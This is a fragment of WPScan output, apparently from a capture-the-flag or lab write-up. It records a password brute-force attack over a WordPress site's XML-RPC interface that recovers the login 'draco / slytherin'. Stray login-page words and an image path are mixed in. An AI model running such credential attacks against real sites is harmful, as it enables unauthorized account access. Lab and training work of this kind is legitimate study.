 [+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - draco / slytherin
[SUCCESS] - Draco / slytherin
Trying Draco / slytherin Time: 00:29:49 < > (29860 / 28718644) 0.10% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: draco, Password: slytherin
| Username: Draco, Password: slytherin
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
Recuérdame
Acceder
[+] Finished: Fri Dec 27 23:44:45 2024
[+] Requests Done: 29876
[+] Cached Requests: 46
[+] Data Sent: 14.694 MB
[+] Data Received: 17.967 MB
[+] Memory used: 206.902 MB
[+] Elapsed time: 00:29:56